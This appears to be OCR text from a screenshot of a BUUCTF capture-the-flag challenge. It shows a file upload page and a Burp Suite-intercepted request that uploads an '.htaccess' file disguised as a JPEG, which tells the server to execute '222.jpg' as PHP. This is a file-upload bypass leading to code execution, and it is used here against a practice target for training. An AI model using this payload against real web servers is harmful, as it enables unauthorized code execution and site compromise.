 BUUCTF在线评测
Upload
Upload
不安全
cfb4df89-a3e3-4793-967a-43cafaf2a069.node4.buuoj.c
翻译
网课
靶场/CTF
论坛
工具
Deepest
情报/博客
Dock
上传文件 选择文件 .htaccess 上传
/var/www/html/upload/87b14ab44b03029276e0a129de4c46cc/222.jpg succe
Burp Suite Professional v1.7.37 - Temporary Project - wangjue
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://cfb4df89-a3e3-4793-967a-43cafaf2a069.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: cfb4df89-a3e3-4793-967a-43cafaf2a069.node4.buuoj.cn:81
Content-Length: 375
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cfb4df89-a3e3-4793-967a-43cafaf2a069.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDvhBhN6Vi3ZCLfx5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
Referer: http://cfb4df89-a3e3-4793-967a-43cafaf2a069.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c6af28a1842aa48435b079d45d7d42ce
Connection: close
------WebKitFormBoundaryDvhBhN6Vi3ZCLfx5
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "222.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryDvhBhN6Vi3ZCLfx5
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryDvhBhN6Vi3ZCLfx5--